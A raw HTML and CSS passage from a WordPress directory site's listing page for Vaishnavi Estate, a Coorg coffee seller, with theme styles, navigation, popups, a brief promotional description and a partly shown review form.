	.lp-activities .lp-activity.style2 .lp-activity-author-thumb {
    top: 100% !important;
    left: 5% !important;
	}
	.lp-activity-top-right.col-md-6 {
    display: block !important;
    margin-top: 50px;
}
	.lp-activities .lp-activity.style2.bottom0 {
    margin-bottom: 18px;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
		width: 100% !important
	}
	.footer-banner a > button {
    font-size: 4.6vw !important;
	}
	.flexcustometablet > .elementor-container {
    flex-direction: column;
}
.flexcustometablet .elementor-column {
    width: 100% !important;
}
	
}



/*banner footer*/

@media (min-width:1700px) and (max-width: 2200px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-180px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1500px) and (max-width: 1699px)  {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-200px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
	
}

@media (min-width:1500px)   {
.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-around;
	}
}
@media (min-width:1400px) and (max-width: 1499px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1250px) and (max-width: 1399px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
}
	
}

@media (min-width:1081px) and (max-width: 1249px) {
	
	.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
	}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
	}
}


.page-id-639 .lp-activities .lp-activity h3 a{
	transition: ease 1s;
}
.page-id-639 .lp-activities .lp-activity:hover h3 a{
	color: #304770 !important;
}


.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 100%;
}













/*mobile*/

@media only screen and (max-width: 1080px) {
	
	.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
	}
	
	/*for three ads */
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default {
    align-items: center;
    justify-content: center;
	}
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default .elementor-column.elementor-col-33.elementor-top-column.elementor-element 	{
		width: 80%;
	}
	
	/*section2  - Featured businesses*/
	#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	
		#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div .col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix{
    width: 80%;
	}
	.elementor-element-0379016 .lp-category-boxed2 {
    display: flex;
    flex-wrap: wrap;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 {
    width: 50%;
		display:flex;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3:nth-child(even) {
    justify-content: right;
	}
	
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 .lp-category-boxed2-inner {
    width: 80%;
	}
	
	/*section titles*/
	
	.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    font-size: 20px;
    text-align: center;
	}
	
	/*customer reviews*/
	
	.page-id-639 .lp-activities .lp-activity {
    width: 80%;
	}
	.page-id-639 .lp-activities .col-md-4, .page-id-639 .lp-activities .col-md-6 	{
    display: flex;
    justify-content: center;
	}
	
	/*to avoid scroll*/
	html {
    overflow-x: hidden;
    max-width: 100vw;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-location-search {
    border-top: 0.1px solid #00000045;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width {
    position: fixed;
		 z-index: 99999 !important;
    animation: none !important;
    top: 0 !important;
		transition: ease 1s;
	}
	.banner-view-cat-tranparent {
    margin-top: 80px;
	}
	.col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix {
    display: flex;
    align-items: center;
    justify-content: center;
	}

	.page-id-639 .elementor-element-ed6cb55 .listingcampaings .lp-listing {
    width: 80%;
	}
	.lp-listing .lp-listing-bottom .lp-listing-cats {
    max-width: 100% !important;
	}
	.lp-listing .lp-listing-bottom .lp-listing-stars {
    width: 100%;
    text-align: center;
	}
	.lp-listing .lp-listing-bottom .lp-listing-location {
    width: 100%;
    text-align: center;
    padding-top: 2%;
 }
	.elementor-639 .elementor-element.elementor-element-40572ef > .elementor-widget-container {
		margin-bottom: 0 !important;
	}
	.footer-banner {
    position: relative !important;
  
    transform: unset !important;
    text-align: center !important;
    width: 100% !important;
		 margin-bottom: 2rem;
		 order: 1;
        display: flex !important;
    flex-direction: column;
	}
	.footer-banner h3 {
    font-size: 9vw;
    font-weight: 800;
	}
	.footer-banner p {
    font-size: 5.6vw !important;

	}
	.footer-banner button {
    font-size: 7.6vw !important;
    width: 65% !important;
	}
	.footer-banner > a {
		width :100%; 
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
    order: 2;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 500px;
    height: 300px;
    object-fit: cover;
    object-position: 98% 97%;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    display: flex;
    position: relative;
    flex-direction: column;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-5abdf1ab {

	}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated {
		width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-21d2f0e6 {
    text-align: left;
	}
	.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a {
    justify-content: left !important;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-7c36a886 {
    width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-77615762 {
		text-align: left !important;
	}
	.elementor-3009 .elementor-element.elementor-element-56a0307e img 	{
    margin-bottom: 2rem;
	}
	.elementor-element.elementor-element-3578d8f5.e-grid-align-mobile-center.elementor-shape-circle.elementor-grid-0.e-grid-align-center.elementor-widget.elementor-widget-social-icons {
    --justify-content: left;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title > a {
    margin-top: 2rem;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    flex-direction: column;
	}
	.elementor-3009 .elementor-element.elementor-element-3c666ef1 {
    padding: 30px 20px 1px 20px;
	}
	.mm-navbar.mm-navbar_size-3 {
    background: #304770 !important;
		}
	.lp-activities .lp-activity .lp-activity-description .activity-reactions .review-reaction {
    font-size: 12px !important;
	}
	.lp-new-grid-bottom-button ul.clearfix li {
    width: 98% !important;
	}
	section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin-left: 0 !important;
		margin-right:0 !important;
	}
	a.mm-listitem__text:hover {
    background: #304770;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    width: 90%;
    margin: 0 5%;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    top: 12%;
	}
	input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770 !important;
	}
	.siginincontainer, .siginupcontainer, .forgetpasswordcontainer {
    padding: 10px 50px;
	}
	.siginincontainer h3, .siginupcontainer h3, .forgetpasswordcontainer h3 {
    font-size: 30px;
    margin-top: 10px;
	}
	.lp-menu-bar.header-bg-color-class {
    padding: 2px 0;
	}
	.lp-menu-bar .mobile-nav-icon {
    top: -37px;
	}
	.listing-simple .filter-top-section .lp-title h3 {
    margin-top: 5px;
	}
	.more-filter.lp-filter-inner-wrapper.open_filter #lp-find-near-me {
    padding-left: 0px !important;
	}
	.post-with-map-container-right .search-row #searchform .chosen-container.chosen-container-single.chosen-container-single-nosearch 	{
    width: 81% !important;
	}
	.list-style-cotainer .lp-listing-location i.fa-map-marker {
    float: left;
    margin-right: 5px;
    margin-top: 5px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location i.fa.fa-map-marker {
    margin-left: -10px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location {
    padding-left: 10px;
	}
	.grid-style .lp-listing .lp-listing-bottom h4, .list-style .lp-listing .lp-listing-bottom h4 {
    font-size: 16px;
	}
	.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 64px;
	}
	.lp-multi-rating-ui-wrap p {
    width: 34%;
	}
	.lp-listing-desription {
    padding: 1rem;
	}
	.lp-listing-action-btns .smenu div a i.fa {
    color: white;
	}
	.lp-listing-action-btns .smenu div a 	{
    background: #304770;
    color: white !IMPORTANT;
	}
	.lp_confirmation .list-style-none.list-st-img li a.edit-list {
    background: #304770 !important;
	}
	.md-effect-3 #claimform .claim-details {
   
    overflow: hidden;
    z-index: 24;
    position: relative;
	}
	#modal-2 .md-content.claimform-box {
    height: 80vh;
    overflow-y: scroll;
    width: 80vw;
    z-index: 1;
    top: 12vh;
	}
	a.review-interesting.review-reaction 	{
    font-size: 12px !important;
	}
	
	
}


#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img {
	margin-bottom: 10px;
}



/*endA 23-11-22*/

/* blog page*/
.blog-single-page {
    margin-top: 70px;
}

.blog-single-page {
	 background-color: #e3e3e3 !important;
	background-size: cover !important;
    background: no-repeat;
    align-items: center;
    background-position: center;
}

input#submit.lp-review-btn {
    color: white;
}
.page-id-54 .lp-blog-grid-container {
	display: flex;
	flex-wrap: wrap;
}
.page-id-54 .lp-blog-grid-container .lp-blog-grid-box {
	display: flex;
}
.blog-heading-inner-container h1 {
   text-shadow: 0 0 5px #00000040, 0 0 10px #00000052, 0 0 5px #00000054, 0 0 0px #0000005c, 0 0 10px #0000004f, 0 0 20px #00000052, 0 0 15px #00000045, 0 0 75px #00000057 !important;
	
}
.page-id-54 .page-heading .page-heading-inner-container h1 {
    text-align: left;
    /* width: 379px; */
    max-width: 1140px;
    margin-right: auto;
    margin-left: auto;
    padding-left: 10px;
   
}

@media only screen and (max-width: 767px) {
	.blog-single-page .lp-blog-user-thumb {
		display: none;
		
	}
	.blog-single-page {
    	min-height: 345px;
    height: fit-content;
		background: no-repeat;
    background-size: cover !important;
		    margin-top: 60px;
		background-position: center;
	}
	.blog-heading-inner-container {
    display: block; 
    transform: translateY(0);
		bottom: 0px;
		padding-bottom: 20px;
	}
	.text-center.lp-search-description {
    background: transparent;
    border-radius: 10px;
    text-shadow: #000000 0px 5px 1px;
    display: block;
		margin: 0;
		padding: 0;	
		margin-top: 50px;
	}
	.lp-search-description p {
    font-size: 5.5vw !important;
	}
	.page-heading-inner-container.text-center h1 {
    margin-top: 13% !important;
	}
	.categorys {
    margin-top: 55px;
	}
	.categorysection a {
    font-size: 12px;
	}
	.keywordssection a {
    font-size: 12px;
	}
	.categorysection a:after {
    height: 10px;
	}
	.keywordssection a:after {
    height: 10px;
	}
	.categorysection {
    display: -webkit-box;
		flex-wrap: wrap;
	}
	.keywordssection .links {
    display: -webkit-box;
		flex-wrap: wrap;

	}
	#lp-new-ad-compaignForm .lp-save-btn-container {
   
    display: flex;
    justify-content: center;
    gap: 10px;
    flex-direction: row-reverse;
}
	.lp-grid-box-left.pull-left > ul > li.middle {
    display: none;
}
	
	.ad-section-top img {
    height: 100% !important;
    object-fit: cover !important;
	}
	
	
	
}

/*end blog page*/

.page-id-54 span#nf-form-title-6 {
    text-align: center;
}

span.hustle-icon-close {
    color: white;
}
@media (min-width:100px) and (max-width: 1000px) {
	.new-list-style .lp-blog-grid-box-container .col-md-7 {
    padding-left: 24px !important;
}
}		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
        })
    </script>
    <style type="text/css">
        .custom-form-control {
            width: 100%;
            padding: 10px;
            line-height: 24px;
            -webkit-appearance: textfield;
        }
    </style>
</head>
<body class="wp-singular listing-template-default single single-listing postid-47528 wp-theme-listingpro ehf-footer ehf-template-listingpro ehf-stylesheet-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2938" data-submitlink="https://urbanclick.in/submit-listing/" data-sliderstyle="style2" data-defaultmaplat="12.286080" data-defaultmaplot="76.632060" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >

<!-- Google Tag Manager (noscript) --> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVJC4R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<!-- End Google Tag Manager (noscript) --><input type="hidden" id="lpNonce" name="lpNonce" value="22e6ffab3c" /><input type="hidden" name="_wp_http_referer" value="/listing/vaishnavi-estate/" /><input type="hidden" id="start_of_weekk" value="1">

<div id="page"  data-detail-page-style="lp_detail_page_styles3" data-lpattern="no_region" data-sitelogo="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" data-site-url="https://urbanclick.in/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="google" data-mstyle="mapbox/streets-v11"  class="clearfix lp_detail_page_styles3">

    <!--===========================header-views========================-->
	
        <style>
            .pos-relative header.fixed {
                position: fixed !important;
                width: 100% !important;
                z-index: 99999 !important;
                animation: slideDown 500ms;
                top: 0;
            }

            @keyframes slideDown {
                from {
                    top: -100%;
                }
                to {
                    top: 0;
                }
            }
        </style>
        <script>
            jQuery(document).ready(function () {
                jQuery(window).scroll(function () {
                    var sticky = jQuery('.pos-relative header'),
                        scroll = jQuery(window).scrollTop();

                    if (scroll >= 100) {
                        var wpismobile = true;
                        if (jQuery('.listing-with-map').length == 0 || wpismobile) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', sticky.height());
                            if (jQuery('.page-style2-sidebar-wrap').length > 0) {
                                if (jQuery('.page-style2-sidebar-wrap').hasClass('lp-submit-sidebar-sticky')) {
                                    var stickyTop = sticky.height();
                                    if (jQuery('#wpadminbar').length > 0) {
                                        stickyTop = stickyTop + jQuery('#wpadminbar').height();
                                    }
                                    jQuery('.page-style2-sidebar-wrap.lp-submit-sidebar-sticky').css('top', stickyTop);
                                }
                            }
                        }
                    }
                    else {
                        if (jQuery('.listing-with-map').length == 0) {
                            sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    }
                });
            });
        </script>
        

<div class="lp-header pos-relative header-inner-page-wrap 1">
    <div class="header-container  1   " style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://urbanclick.in/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Add Listing</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Sign In</a>
                                            <ul id="menu-home-page-menu" class="mobile-menu"><li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li id="menu-item-49018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li id="menu-item-49019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li id="menu-item-44232" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li id="menu-item-49020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul>        </div>

        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://urbanclick.in/">
                                <img src="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" alt="image" />                            </a>
                        </div>
                    </div>


                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                
                        <div class="col-xs-6 mobile-nav-icon">


                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-12 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Sign In</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://urbanclick.in/submit-listing/" class="header-list-icon-st6">
                                                        <i class="fa fa-plus"></i>
                                                        Add Listing                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-2" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div>
<!--==================================Header Close=================================-->


<!-- Login Popup style2 -->

<!-- Login Popup -->
		            <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

			
	

<!-- ../Login Popup -->
	
    <!-- Popup Open -->
    <div class="md-modal md-effect-3 single-page-popup" id="modal-6">
        <div class="md-content cotnactowner-box">
            <h3></h3>
            <div class="">
                <form class="form-horizontal" method="post" id="contactowner">
                    <div class="form-group">
                        <input type="text" class="form-control" name="name" id="name"
                               placeholder="Name:" required>
                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email6" id="email6"
                               placeholder="Email:" required>
                    </div>
                    <div class="form-group">
                        <textarea class="form-control" rows="5" name="message1" id="message1"
                                  placeholder="Message:"></textarea>
                    </div>
                    <div class="form-group mr-bottom-0">
                        <input type="submit" value="Submit"
                               class="lp-review-btn btn-second-hover">
                        <input type="hidden" class="form-control" name="post_title"
                               value="Vaishnavi Estate">
                        <input type="hidden" class="form-control" name="post_url"
                               value="https://urbanclick.in/listing/vaishnavi-estate/">
                        <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                        <span class="statuss"></span>
                    </div>
                </form>
                <a class="md-close"><i class="fa fa-close"></i></a>
            </div>
        </div>
    </div>
    <!-- Popup Close -->
    <div class="md-modal md-effect-3" id="modal-4">
        <div class="md-content">
            <div id="map" class="singlebigpost"></div>
            <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
        </div>
    </div>
    <div class="md-modal md-effect-3" id="modal-5">
        <div class="md-content">
            <div id="mapp" class="singlebigpostfgf"></div>
            <a class="md-close widget-mapdfd-click"><i class="fa fa-close"></i></a>

        </div>
    </div>




<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup"
                 data-loader="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif"/>
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>		
	    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>	        <section class="lp-section lp-section-detail-page">
            <div class="lp-listing-top-title-header">
                <div class="container pos-relative">
                    <div class="row">
                        <div class="col-md-8 testt ">

                            <div class="lp-style3-header-wrap">

                                <div class="lp-listing-title">
                <div class="lp-listing-logo">
                <img src="http://urbanclick.in/wp-content/uploads/2024/02/profile-yb-vaishnavi-Copy.png" alt="Listing Logo">
            </div>
            <div class="lp-listing-name">
        <h1>Vaishnavi Estate </h1>
                    <p class="lp-listing-name-tagline">&nbsp;</p>
                </div>
            <div class="lp-listing-title-rating">
                                        <span class="lp-rating-count zero-with-top-margin">Be the first to review</span>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div>

                            <div class="lp-listing-action-btns">

                                
                                <ul>

                                    <li>        <a href="" class="lp-single-sharing"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</a>
        <div class="md-overlay hide"></div>
        <div class="social-icons post-socials smenu">
            <div>
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Furbanclick.in%2Flisting%2Fvaishnavi-estate%2F" target="_blank"><!-- Facebook icon by Icons8 -->
                    <i class="fa fa-facebook"></i>
                </a>
            </div>
            <div>
                <a href="https://twitter.com/intent/tweet?text=Vaishnavi%20Estate&amp;url=https%3A%2F%2Furbanclick.in%2Flisting%2Fvaishnavi-estate%2F" target="_blank"><!-- twitter icon by Icons8 -->
                    <i class="fa fa-twitter"></i>
                </a>
            </div>
            <div>
                <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fvaishnavi-estate%2F" target="_blank"><!-- linkedin icon by Icons8 -->
                    <i class="fa fa-linkedin"></i>
                </a>
            </div>
            <div>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fvaishnavi-estate%2F&media=&description=Vaishnavi%20Estate" target="_blank"><!-- pinterest icon by Icons8 -->
                    <i class="fa fa-pinterest"></i>
                </a>
            </div>
            <div>
                <a href="https://www.reddit.com/login?dest=https%3A%2F%2Fwww.reddit.com%2Fsubmit%3Ftitle%3DVaishnavi%20Estate%26url%3Dhttps%3A%2F%2Furbanclick.in%2Flisting%2Fvaishnavi-estate%2F" target="_blank"><!-- reddit icon by Icons8 -->
                    <i class="fa fa-reddit"></i>
                </a>
            </div>
            <div>
                <a href="https://www.stumbleupon.com/submit?title=Vaishnavi%20Estate&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fvaishnavi-estate%2F" target="_blank"><!-- stumbleupon icon by Icons8 -->
                    <i class="fa fa-stumbleupon"></i>
                </a>
            </div>
            <div class="clearfix"></div>
        </div>
        </li>

                                    <li>

                                        
                                        <a href="" class="add-to-fav-v2" data-post-id="47528" data-post-type="detail">

                                            <i class="fa fa-bookmark-o" aria-hidden="true"></i>

                                            Save
                                        </a>

                                    </li>

                                    
                                        <li><a href="Vaishnavi Estate" class="popup-youtube"><i class="fa fa-play-circle" aria-hidden="true"></i> Watch Video</a></li>

                                    
                                    
                                        <li><a href="" class="review-form-toggle"><i class="fa fa-star" aria-hidden="true"></i> Add a Review </a></li>

                                    
                                    
                                </ul>

                                <div class="clearfix"></div>

                            </div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="container pos-relative">
                <div class="row">
                    <div class="col-md-8 test ">
                                                <div class="lp-listing-desription">

    <p>Vaishnavi Estate hails from Coorg, Karnataka, and offers the freshest coffee powder worldwide. Coffee is one of the most revitalising and refreshing drinks, providing instant relief from headaches. Today’s generation loves the different tastes of hot, cold, and <a href="https://vaishnaviestate.com/collections/single-origin-pure-coffee-without-chicory/products/medium-roast-robusta" target="_blank" rel="noopener"><strong>Best Coffee for Moka Pot</strong></a>. Moreover, people enjoy having a conversation with a cup of coffee to make the group gathering enjoyable.We have been in the field of coffee harvesting for a long time and offer single-origin, shade-grown, pure Robusta coffee. Since we have enjoyed and breathed every bean of coffee for many years, we decided to take this chain of taste to the worldwide level. So order your favorite beverage with us as we care for the quality and price of every product. </p>

</div>
                <div class="lp-listing-review-form review-bar-login">


            <h2>Write a review <i class="fa fa-chevron-down"></i></h2>

            
                <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="" data-multi-rating="1" id="rewies_form" name="rewies_form" action="" method="post" enctype="multipart/form-data" data-imgcount="555" data-imgsize="999999999999999999999999999999999999999999999999999" data-countnotice="" data-sizenotice="">

                
                    <div class="lp-review-form-top lp-review-form-top-multi">

                        <div class="lp-review-stars">

                            <span class="stars-label">Your Rating</span>

                            
                                <i class="fa fa-star-o" data-rating="1"></i>

                                <i class="fa fa-star-o" data-rating="2"></i>

                                <i class="fa fa-star-o" data-rating="3"></i>

                                <i class="fa fa-star-o" data-rating="4"></i>

                                <i class="fa fa-star-o" data-rating="5"></i>

                            
                        </div>

                        <div class="form-group submit-images lp-review-images">

                            <label for="post_gallery submit-images">Select Images</label>

                            <a href="#" class="browse-imgs">Browse</a>

                            <input type="file" id="filer_input2" name="post_gallery[]" multiple="multiple" />

                        </div>



                        <div class="clearfix"></div>

                    </div>

                    <div class="clearfix"></div>

                    <div class="lp-review-form-bottom">

                        <div class="form-group">

                            <div class="col-md-12 padding-left-0 lp-multi-rating-ui-wrap">
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Cleanliness</p>

                                            <input type="hidden" data-mrf="0" id="review-rating-0" name="rating-0" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Service</p>

                                            <input type="hidden" data-mrf="1" id="review-rating-1" name="rating-1" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Ambience</p>

                                            <input type="hidden" data-mrf="2" id="review-rating-2" name="rating-2" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Price</p>

                                            <input type="hidden" data-mrf="3" id="review-rating-3" name="rating-3" class="rating-tooltip lp-multi-rating-val" data-filled="fa fa-star fa-2x" data-empty="fa fa-star-o fa-2x" />

                                        </div>

                                    </div>

                            <div class="clearfix"></div></div>
                        </div>

                                                        <div class="form-group">
                                    <label for="u_mail">User Name<span class="lp-requires-filed">*</span></label>
                                    <input type="text" placeholder="john" id="lp_custom_username" class="form-control" name="lp_custom_username" />
                                </div>

                            
                            <div class="form-group">

                                <label for="u_mail">Email<span class="lp-requires-filed">*</span></label>

                                <input type="email" placeholder="you@website.com" id="u_mail" class="form-control" name="u_mail" />

                            </div>

                        


                        <div class="form-group">

